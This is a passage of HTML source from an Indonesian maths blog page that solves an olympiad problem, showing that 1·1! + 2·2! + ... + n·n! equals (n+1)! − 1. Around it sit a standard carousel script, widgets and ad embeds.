            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=dae26529-5ace-4eca-975d-977eea02ec54' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=dae26529-5ace-4eca-975d-977eea02ec54' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d2609089888511961984\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span><a href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan?&max-results=8' itemprop='url'><span itemprop='title'>Soal dan Pembahasan</span></a></span>
 / <span>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<a name='2609089888511961984'></a>
<h1 class='post-title entry-title' itemprop='name'>
SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15168185754600649269' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15168185754600649269' rel='author' title='author profile'>
<span itemprop='name'>
Unknown
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2016-03-05T21:01:00+07:00'>
9:01:00&#8239;PM
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan' rel='tag'>
Soal dan Pembahasan
</a>
</span>
<span class='item-control blog-admin pid-1966481441'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=2609089888511961984&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2609089888511961984' itemprop='description articleBody'>
<span style="font-size: large;"><b>Soal :</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;">Jika n! = n &#8226; (n &#8211; 1) &#8226; (n &#8211; 2) &#8226; ... &#8226; 2 &#8226; 1, maka 1 &#8226; 1! + 2 &#8226; 2! + 3 &#8226; 3! + ... + n &#8226; n! = ....</span></span><br />
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><br /></span></span>
<span style="background-color: white; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><b><span style="color: lime;">Pembahasan :</span></b><span style="color: #141823;">&nbsp;</span></span></span><br />
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><br /></span></span>
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;">1 &#8226; 1! + 2 &#8226; 2! + 3 &#8226; 3! + ... + &nbsp;n &#8226; n!</span></span><br />
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><br /></span></span>
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;">(2-1)&nbsp;&#8226; 1! + (3-1) &#8226; 2! + (4-1) &#8226; 3! + ... + (n+1-1)&nbsp;&#8226; n!</span></span><br />
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><br /></span></span>
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;">2! - 1!&nbsp;+ 3! - 2!&nbsp;+ 4! - 3!&nbsp;+ ....&nbsp;+ (n&nbsp;+ 1)! - n!</span></span><br />
<span style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; line-height: 19.32px;"><span style="font-size: large;"><br /></span></span>
<span style="color: #141823; font-family: helvetica, arial, sans-serif; font-size: large;"><span style="background-color: white; line-height: 19.32px;">(n&nbsp;+ 1)! - 1</span></span><br />
<span style="color: #141823; font-family: helvetica, arial, sans-serif; font-size: large;"><span style="background-color: white; line-height: 19.32px;"><br /></span></span>
<span style="color: #141823; font-family: helvetica, arial, sans-serif; font-size: large;"><span style="background-color: white; line-height: 19.32px;">Jawabannya (n&nbsp;+ 1)! - 1</span></span><br />
<div>
<br /></div>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html&title=SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html&title=SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html&media=&description=Soal :   Jika n! = n • (n – 1) • (n – 2) • ... • 2 • 1, maka 1 • 1! + 2 • 2! + 3 • 3! + ... + n • n! = ....   Pembahasan :     1 • 1! + 2 • ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html&title=SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' src='' text='SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA | https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA | https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Unknown
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Soal dan Pembahasan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=2609089888511961984&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_95.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_5.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/2609089888511961984/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYm_XsQrMZdIo_tFHMbn55OCanM8gHY863JDnO44rMvrF522MnwQgXXQ_uMKfnDyNiEHO1izUr_pFaW_0WvXc4VpFCP11U9zrdiPewvrPHn2xmey921coSMp_Celgkljy5xUXqoPNFZfU/s72-c/skala1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html'>
<b>
LATIHAN SKALA DAN PERBANDINGAN
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKw2CSToqc622wX_mlHynVhXkixT0o_xjLEBz0vj-zmTL9QAVsT0tY84NDMTpYyOaxUvCEiJx-j6sGoRkGnecTHkk9y6Ps5nCX83S4oX5oYl_LTAnGKbr9fPln7deaofTBi_U0wXSqasY/s72-c/Fungsi1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html'>
<b>
SOAL RELASI, FUNGSI
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/latihan-bilangan-berpangkat-dan-bentuk.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirOVNtBl0ROpaAgAuWlJ1dpDthJL-oGlT5mGVC14UgAEX4i1h1EKsjfWptMPd6U_eUjXHv7CUFip8ynxF0wg7TVWymcbNlOG3jJyNK6eTBxyIle7v6PzMXCGQKQlxpYW3GrXj4QBkbByw/s72-c/pangkat1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/latihan-bilangan-berpangkat-dan-bentuk.html'>
<b>
Latihan Bilangan Berpangkat dan Bentuk Akar
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

